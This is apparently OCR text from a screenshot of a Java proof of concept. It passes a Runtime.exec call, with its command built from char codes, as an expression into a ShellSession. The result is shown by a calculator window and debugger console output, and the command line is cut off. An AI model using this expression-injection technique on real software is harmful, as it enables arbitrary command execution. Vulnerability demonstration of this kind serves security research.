 2
3 public class Test {
4 public static void main(String[] args) {
5 String expression = "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+Stri
ShellSession shellSession = new ShellSession(expression);
7 }
8 }
9
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
调试 Test ×
线程和变量 控制台
/Library/Java/JavaVirtualMachines/jdk-1.8.jdk/Contents/Home/bin/java ...
已连接到地址为 ''127.0.0.1:51144'，传输: '套接字'' 的目标虚拟机
Starting session...
No config file found.  Loading default config.